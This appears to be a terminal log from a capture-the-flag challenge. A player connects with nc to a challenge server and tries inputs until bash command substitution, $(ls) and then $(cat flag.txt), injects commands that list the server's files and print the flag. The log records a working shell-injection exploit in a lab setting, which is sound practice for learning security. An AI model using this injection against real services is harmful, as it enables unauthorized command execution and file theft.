 ┌─[krakenbinary@ocean]─[~]
└──╼ $nc 159.223.209.120 7777
Are you root?
echo "hi"
echo hi
lol ur not root!
┌─[krakenbinary@ocean]─[~]
└──╼ $nc 159.223.209.120 7777
Are you root?
$echo 'hi'
hi
lol ur not root!
┌─[krakenbinary@ocean]─[~]
└──╼ $nc 159.223.209.120 7777
Are you root?
$echo(1+1)
┌─[krakenbinary@ocean]─[~]
└──╼ $nc 159.223.209.120 7777
Are you root?
$echo((eval))
┌─[krakenbinary@ocean]─[~]
└──╼ $nc 159.223.209.120 7777
Are you root?
$echo $(1+1)

lol ur not root!
┌─[krakenbinary@ocean]─[~]
└──╼ $nc 159.223.209.120 7777
Are you root?
$echo $(ls)
entrypoint.sh flag.txt pwn.sh ucspi-tcp-0.88 ucspi-tcp-0.88.err
no.patch ucspi-tcp-0.88.tar.gz
lol ur not root!
┌─[krakenbinary@ocean]─[~]
└──╼ $nc 159.223.209.120 7777
Are you root?
$echo $(cat flag.txt)
EZ-CTF{UNSECUR3_B4SH}
lol ur not root!
┌─[krakenbinary@ocean]─[~]
└──╼ $